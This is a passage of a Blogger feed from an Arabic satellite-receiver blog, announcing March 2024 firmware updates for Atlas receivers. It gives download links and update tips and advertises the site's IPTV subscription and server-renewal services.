0px;\"\u003E\u003Cb\u003ESoon\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-family: times new roman;\"\u003E\u003Cb\u003EPinterest\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-family: times new roman;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-family: times new roman;\"\u003E\u003Ca href=\"https:\/\/www.pinterest.fr\/Tatoufdz\/\"\u003E\u003Cb\u003Ehttps:\/\/www.pinterest.fr\/Tatoufdz\/\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-family: times new roman;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u0026nbsp;Adresse Electronique Email بريدنا الاكتروني\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Ca href=\"mailto:Messiabd@hotmail.fr\"\u003EMessiabd@hotmail.fr\u003C\/a\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/5401422266495268111\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2024\/05\/cristor-ip-3000-condor-m710-hd.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/5401422266495268111"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/5401422266495268111"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2024\/05\/cristor-ip-3000-condor-m710-hd.html","title":"دامب أصلي جهاز كريستور Cristor IP 3000 + Condor M710 HD"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEk_cB1CpoCx1ycCBkUUAHfTJWuPJiRhWNv9S3hioFGz1ytU3QtI1Mi5Zq0bHId3-lHcbjxU4CIYwrNjmOCITxPpOPMFSJRiScDA_zi_hg_44T7RUUu3SUPotxI0rPSA0M9aVzW1hhy8Iv\/s72-c\/Update-Receiver.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-3018912432956716100"},"published":{"$t":"2024-03-21T18:49:00.004+01:00"},"updated":{"$t":"2024-03-21T18:49:49.973+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Atlas أطلس"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Récepteur أجهزة الاستقبال"}],"title":{"type":"text","$t":"تحديثات جديدة لأجهزة أطلس الجديدة بتاريخ مارس 2024 ATLAS"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEk_cB1CpoCx1ycCBkUUAHfTJWuPJiRhWNv9S3hioFGz1ytU3QtI1Mi5Zq0bHId3-lHcbjxU4CIYwrNjmOCITxPpOPMFSJRiScDA_zi_hg_44T7RUUu3SUPotxI0rPSA0M9aVzW1hhy8Iv\/s584\/Update-Receiver.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"تحديث جديد للجهاز GÉANT 750 EVO 4K 31-01-2024\" border=\"0\" data-original-height=\"385\" data-original-width=\"584\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEk_cB1CpoCx1ycCBkUUAHfTJWuPJiRhWNv9S3hioFGz1ytU3QtI1Mi5Zq0bHId3-lHcbjxU4CIYwrNjmOCITxPpOPMFSJRiScDA_zi_hg_44T7RUUu3SUPotxI0rPSA0M9aVzW1hhy8Iv\/s16000\/Update-Receiver.jpg\" title=\"تحديث جديد للجهاز GÉANT 750 EVO 4K 31-01-2024\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003Eتحديثات جديدة لأجهزة أطلس الجديدة بتاريخ مارس 2024\u003Cbr \/\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cspan style=\"font-weight: 700;\"\u003Eالسلام عليكم\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003Eوالصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلم\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003ETatouf Dz\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: #990000;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003Eأهلا وسهلا بكم زوار ومحبي\u0026nbsp;\u003Cspan style=\"color: #cc0000;\"\u003Eمدونة تاتوف ديزاد\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cp\u003E\u003Cb\u003E----------------------------------\u003C\/b\u003E\u003Cb\u003E-----\u003C\/b\u003E\u003C\/p\u003E\u003Cspan style=\"color: #990000;\"\u003E\u003Cu\u003E\u003C\/u\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch3\u003E\u003Cspan style=\"font-size: medium;\"\u003Eقبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوك\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/atlasalgerie\/\" target=\"_blank\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003Cb\u003EATLAS\u0026nbsp; Groupe Facebook\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp\u003E\u003Cb\u003E----------------------------------\u003C\/b\u003E\u003Cb\u003E-----\u003C\/b\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: #990000;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: #990000;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"color: #cc0000;\"\u003Eموقع تحديثات أطلس 2024\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp\u003E\u003Cb\u003Eجديد موقع أطلس\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003Eموقع أطلس لتحميل التحديثات 2024\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"color: #351c75;\"\u003EATLAS بتاريخ\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: #351c75;\"\u003E\u003Cb\u003E19 -03-2024\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u0026nbsp;حسب الموقع الرسمي لجهاز أطلس\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003Emise a jour\u0026nbsp;\u0026nbsp;EAGLE\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003Emise a jour\u0026nbsp;\u003C\/b\u003E\u003Cb\u003E\u0026nbsp;FALCON\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003Emise a jour\u0026nbsp;\u0026nbsp;\u003C\/b\u003E\u003Cb\u003EDRAGON\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003Emise a jour\u0026nbsp;\u003C\/b\u003E\u003Cb\u003EPHOENIX\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u0026nbsp;تحديثات اجهزة أطلس\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EEAGLE FALCON DRAGON PHOENIX 2023-06-15\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000; font-size: medium;\"\u003E\u003Cu\u003Eجديد التحديث\u003C\/u\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cb\u003E----------------------------------\u003C\/b\u003E\u003Cb\u003E-----\u003C\/b\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"color: red;\"\u003Eملاحظة مهمة\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003Eيرجى ضبط المصنع للجهاز قبل وبعد تمرير التحديث -\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003Eتنبيه : بالنسبة لأجهزة أطلس القديمة نتبه الزبائن قبل تحديث الجهاز يرجى منكم حفظ كود تطبيقات i..p..t..v و لمعرفة هذا الكود أدخل لأي تطبيق i..p..t..v ثم إضغط على الزر الأصفر login ستجده في أول خيار .\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E---------------------------------------------\u003C\/p\u003E\u003Cp style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cu\u003E\u0026nbsp;: طالع أيضا\u0026nbsp;\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/2021\/11\/Geant-2500-Hybrid-2.58.html\" target=\"_blank\"\u003Eتحديث جديد لجهاز جيون 2500 هيبريد نسخة 2.58 لشهر نوفمبر 2021\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/2022\/01\/15-01-2022-gn-2500hd-family.html\" target=\"_blank\"\u003Eجديد تحديثات جيون بتاريخ 15-01-2022 - GN 2500HD Family\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/2020\/11\/2500-251-24112020-geant-2500-hd-hybrid.html\" target=\"_blank\"\u003Eجديد تحديث لجهاز جيون 2500 هيبريد 2.51 بتاريخ اليوم\u0026nbsp;\u003C\/a\u003E\u003C\/b\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/2020\/11\/2500-251-24112020-geant-2500-hd-hybrid.html\" target=\"_blank\"\u003E24.11.2020 Géant 2500 HD Hybrid\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/2020\/12\/252-18122020-geant-2500.html\" target=\"_blank\"\u003E\u003Cb\u003E\u0026nbsp;جديد تحديثات موقع جيون 2.52 بتاريخ 18.12.2020 Géant - هيبرد 2500 والأشباه\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Ch2\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"color: #cc0000;\"\u003Eالتحميل\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Ca href=\"http:\/\/rapid-cut.com\/rLNEU\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"148\" data-original-width=\"427\" height=\"111\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpSEYurPzunGNy3VLY0BV_XqP34sKk66gqAg1KkcxVUmiVAaayIe2Cxr-xkMo1bJCpULq4KxQGY5-EpsCSwIxXHnJNAmpngYbCQHFo_utQvxEQHgVmdUChNtUDJlDJ2E4oJrr2Hv6PBnzSddvf2XCoE2glWQnfPWLNnanP9Gq2dQQLQGoEvyLI_OhyYQ\/s320\/download.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.mediafire.com\/file\/jpelxdcform721g\/ATLAS_RAPTOR_20240315.bin\/file\"\u003EATLAS_RAPTOR_20240315.bin\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/www.mediafire.com\/file\/rlo9y1f7iuj3zep\/ATLAS_DEA_EAGLE_20240315.bin\/file\"\u003E\u003Cb\u003EATLAS_DEA_EAGLE\u003C\/b\u003E\u003Cb\u003E_20240315.bin\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/www.mediafire.com\/file\/g7o03060lzxercl\/ATLAS_EAGLE_20240315.bin\/file\"\u003E\u003Cb\u003EATLAS_NEW_EAGLE\u003C\/b\u003E\u003Cb\u003E_20240315.bin\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/www.mediafire.com\/file\/ynrb1x4v1uh0yn6\/ATLAS_FALCON_20240315.bin\/file\"\u003E\u003Cb\u003EATLAS_FALCON\u003C\/b\u003E\u003Cb\u003E_20240315.bin\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/www.mediafire.com\/file\/y71je45jg17wss6\/ATLAS_PHOENIX_20240318.bin\/file\"\u003E\u003Cb\u003EATLAS_PHOENIX\u003C\/b\u003E\u003Cb\u003E_20240315.bin\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/www.mediafire.com\/file\/dv0y1dop66j63v2\/ATLAS_DRAGON_20240318.bin\/file\"\u003E\u003Cb\u003EATLAS_DRAGON\u003C\/b\u003E\u003Cb\u003E_20240315.bin\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/www.mediafire.com\/file\/mk30k4pcvxpb6za\/ATLAS_DRAGON_YD_20240318.bin\/file\" target=\"_blank\"\u003E\u003Cb\u003EATLAS_NEW DRAGON\u003C\/b\u003E\u003Cb\u003E_20240315.bin\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E------------------------------------------------------------------------------------\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cu\u003Eطالع أيضا\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/2020\/09\/renouvellement-gratuit-du-dongle-avec.html\" target=\"_blank\"\u003Eحصـريا طريقة تـجديد الدنغل مجـــانا بالبلاتني\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/2020\/12\/251-geant-2500-hd-plus-platini.html\" target=\"_blank\"\u003Eاخر تحديث معدل بلاتيني 2.51 لجهاز جيون Géant 2500 HD plus Platini\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/2019\/01\/blog-post_31.html\" target=\"_blank\"\u003Eالمواقع الرسمية لاجهزة الاستقبال المختلفة (ستارسات جيون أيكون سات ايليميتي مورسات كوندور أطلس وغيرها )\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/2020\/11\/icone-s4.html\" target=\"_blank\"\u003Eالجهاز الجديد ايكون أس 4 بمواصفات رهيبة قريبا بالأسواق Icone S4\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/2020\/10\/loader-dump-original-for-starsat-hd-8800.html\" target=\"_blank\"\u003Eلودر ودامب أصلي لاصلاح جميع مشاكل جهاز ستارسات أش دي\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003E-------------------------------------------------------------------\u003C\/b\u003E\u003Cb\u003E-----\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjchL7JhgJNSWH6soMc5sUUnW-vZqYT-KwFMYFChTJzsSVUw4uNQJWFhnxhhjfqTF4At4xUrwdbbhIJlMVZwOJnuDcXeH94N3lpZJJaBZ-SXDCEgJf2Y28mQjYI48vTPJbnsz_72lfq-d6ssTUKQtwyS6u7IJyWUxGzXVtxVz9-F2vRsl9IXkkQbIpKQRiW\/s1004\/tatouf%20dz%20service%20iptv.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"591\" data-original-width=\"1004\" height=\"188\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjchL7JhgJNSWH6soMc5sUUnW-vZqYT-KwFMYFChTJzsSVUw4uNQJWFhnxhhjfqTF4At4xUrwdbbhIJlMVZwOJnuDcXeH94N3lpZJJaBZ-SXDCEgJf2Y28mQjYI48vTPJbnsz_72lfq-d6ssTUKQtwyS6u7IJyWUxGzXVtxVz9-F2vRsl9IXkkQbIpKQRiW\/s320\/tatouf%20dz%20service%20iptv.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"color: #990000;\"\u003Eموقع تاتوف ديزاد للخدمات الالكترونية\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003Eموقعنا يقدم لكم خدمة تجديد السيرفرات بأنواعها و كذلك اشتراكات ايبيتيفي بانواعها\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003Eللمهتمين تواصلوا معنا وهذه توثيقات تعاملاتنا الالكترونية\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/renew.tatoufdz.net\/2022\/12\/tatoufdz-service.html\" target=\"_blank\"\u003Eموقع تاتوف ديزاد للخدمات والتجديدات\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003E------------------------------------------------------------------------------------\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 